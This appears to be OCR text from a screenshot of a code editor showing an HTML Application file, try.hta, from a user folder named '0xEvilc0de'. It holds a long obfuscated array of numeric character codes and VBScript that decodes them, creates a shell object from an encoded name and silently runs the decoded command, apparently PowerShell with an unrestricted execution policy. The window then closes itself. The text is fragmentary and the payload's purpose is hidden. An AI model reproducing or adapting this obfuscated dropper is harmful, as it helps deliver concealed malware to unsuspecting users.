 File Edit Selection View Go Run Terminal Help
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
1
try.hta
powershell.exe -ExecutionPolicy UnRestri Untitled-1
C: > Users > 0xEvilc0de > Desktop > try.hta
32640,32643,32577,32620,32635,32628,32617,32634,32623,32629,32628,32550,32632,32605,32638,32630,32630,32638,32585,32618,32626,32629,32558,32559,32641,32554,32622,32607,32617,
32618,32583,32599,32638,32599,32618,32605,32588,32628,32631,32550,32579,32550,32554,32619,32628,32636,32576,32583,32630,32630,32586,32615,32634,32615,32550,32561,32550,32557,
32610,32557,32577,32554,32594,32633,32591,32628,32633,32550,32579,32550,32554,32622,32607,32617,32618,32583,32599,32638,32599,32618,32605,32588,32628,32631,32550,32561,32550,
32557,32630,32635,32634,32634,32639,32564,32619,32638,32619,32557,32577,32550,32623,32620,32550,32558,32602,32619,32633,32634,32563,32598,32615,32634,32622,32550,32563,32598,
32615,32634,32622,32550,32554,32594,32633,32591,32628,32633,32559,32641,32616,32634,32625,32621,32623,32588,32634,32617,32634,32585,32630,32615,32550,32554,32594,32633,32591,
32628,32633,32577,32643,32587,32626,32633,32619,32641,32550,32554,32593,32623,32637,32602,32601,32630,32585,32623,32621,32587,32618,32596,32550,32579,32550,32602,32630,32598,
32603,32597,32633,32639,32599,32620,32606,32592,32594,32639,32634,32639,32635,32550,32558,32598,32600,32624,32585,32630,32622,32618,32605,32550,32582,32558,32569,32572,32571,
32574,32574,32562,32569,32572,32572,32566,32566,32562,32569,32572,32572,32566,32566,32562,32569,32572,32571,32575,32572,32562,32569,32572,32571,32570,32568,32562,32569,32572,
32571,32569,32567,32562,32569,32572,32571,32569,32567,32562,32569,32572,32571,32569,32569,32562,32569,32572,32571,32570,32567,32562,32569,32572,32571,32570,32566,32562,32569,
32572,32571,32569,32566,32562,32569,32572,32571,32569,32562,32569,32572,32571,32569,32574,32562,32569,32572,32571,32569,32566,32562,32569,32572,32571,32569,32569,32562,
32569,32572,32571,32569,32575,32562,32569,32572,32571,32569,32572,32562,32569,32572,32571,32569,32566,32562,32569,32572,32571,32569,32569,32562,32569,32572,32571,32569,32574,
32562,32569,32572,32571,32569,32572,32562,32569,32572,32571,32569,32567,32562,32569,32572,32571,32569,32569,32562,32569,32572,32571,32569,32569,32562,32569,32572,32571,32570,
32566,32562,32569,32572,32571,32569,32567,32562,32569,32572,32571,32575,32572,32562,32569,32572,32572,32566,32567,32562,32569,32572,32572,32566,32566,32562,32569,32572,32572,
32566,32566,32562,32569,32572,32572,32566,32571,32562,32569,32572,32571,32569,32566,32562,32569,32572,32571,32574,32571,32562,32569,32572,32572,32566,32570,32562,32569,32572,
32571,32574,32571,32559,32559,32577,32589,32617,32636,32639,32640,32550,32554,32594,32633,32591,32628,32633,32550,32554,32593,32623,32637,32602,32601,32630,32585,32623,32621,
32587,32618,32596,32577,32616,32634,32625,32621,32623,32588,32634,32617,32634,32585,32630,32615,32550,32554,32594,32633,32591,32628,32633,32577,32643,32577,32577,32577,32577,
32643,32632,32605,32638,32630,32630,32638,32585,32618,32626,32629,32577)
35 SjzQVEizAo = cCljwimTIzi(iAnTneNi)
36 Dim QByALepBtkdvt
37 Set QByALepBtkdvt = MckGPVDntGlht(cCljwimTIzi(Array(32605,32633,32617,32632,32623,32630,32634,32564,32601,32622,32619,32626,32626)))
38 QByALepBtkdvt.Run(SjzQVEizAo),0,true
39 self.close()
40 End Function
41
42
43
44
45
46 Function NHSB(ByVal eipW)
47 NHSB = VarType( eipW)
48 End Function
49 Function MckGPVDntGlht(ByVal objectType)
50 Set MckGPVDntGlht = CreateObject(objectType)
51 End Function
52 EWFLMeUupDc()
53
54
55
1
Restricted Mode 0 0 Ln 34, Col 9121 (9101 selected) Spaces: 2 UTF-8 CRLF Plain Text